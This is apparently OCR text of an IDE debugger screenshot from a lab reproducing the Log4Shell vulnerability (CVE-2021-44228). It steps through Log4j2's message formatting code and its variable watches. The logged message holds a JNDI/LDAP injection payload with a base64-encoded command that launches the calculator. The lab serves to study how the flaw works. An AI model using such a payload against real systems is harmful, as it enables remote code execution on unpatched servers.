 AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
StrSubstitutor.java
unboundid-ldapsdk-unboundid-co
unboundid-ldapsdk-unboundid-ex
unboundid-ldapsdk-unboundidds.
unboundid-ldapsdk-util.properties
Maven: commons-beanutils:commons-b
Maven: commons-collections:commons-
Maven: commons-logging:commons-log
Maven: javassist:javassist:3.12.1.GA
Maven: javax.el:javax.el-api:3.0.0
Maven: javax.enterprise:cdi-api:2.0.SP1
Maven: javax.inject:javax.inject:1
Maven: javax.interceptor:javax.intercepto
Maven: javax.servlet:javax.servlet-api:4.0.
Maven: javax.ws.rs:javax.ws.rs-api:2.1.1
Maven: org.apache.commons:commons-
Maven: org.apache.logging.log4j:log4j-a
Maven: org.apache.logging.log4j:log4j-c
Reader Mode
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${j
113 final Message msg = event.getMessage(); msg: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=}"
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer ≠ null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "2024-12-03 09:09:31 [main]
118
119 final int offset = workingBuilder.length(); offset: 50
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: []
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhb
124 }
125
126 // TODO can we optimize this?
127 if (config ≠ null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 50
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 50
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Bas
131 workingBuilder.setLength(offset); offset: 50
132 workingBuilder.append(config.getStrSubstitutor().replace(event value)); event: "Logger=log4j2_labs.CVE_2021_44228 Level
133 }
Debug: CVE_2021_44228
Debugger
Console
"main"@1 in group "main": RUNNING
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
memberValues = Cannot find local variable 'memberValues'
memberValues = Cannot find local variable 'memberValues'
this = {MessagePatternConverter@2553}
event = {Log4jLogEvent@1905} "Logger=log4j2_labs.CVE_2021_44228 Level=ERROR Message=${jnd... View
toAppendTo = {StringBuilder@2546} "2024-12-03 09:09:31 [main] ERROR CVE_2021_44228 - "